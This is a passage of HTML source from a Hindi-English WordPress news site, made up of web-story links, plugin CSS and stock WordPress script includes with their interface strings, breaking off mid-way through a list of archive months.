					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/">गुप्त नवरात्रि पूजा विधि</a>
					<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/">Avatars of lord shiva</a>
					<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/">Stationery essential that every student must have</a>
					<a href="https://bulandhindustan.com/web-stories/maang-tikka/">MAANG  TIKKA</a>
					<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/">Benefits of curd</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/">गणेश जी को अर्पित करे ये चीज़</a>
					<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/">Most Mysterious Places In India</a>
					<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/">10 Greatest Lamborghini cars ever made</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/shortcode.min.js?ver=6.7.2" id="shortcode-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-backbone.min.js?ver=6.7.2" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-models.min.js?ver=6.7.2" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"09e8cfbeae"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.2" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/bulandhindustan.com\/wp-json\/","nonce":"23b18ae63e","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/bulandhindustan.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"9fdb23d99f","setAttachmentThumbnail":"9742c3a9ca"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/bulandhindustan.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1220,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"6","text":"June 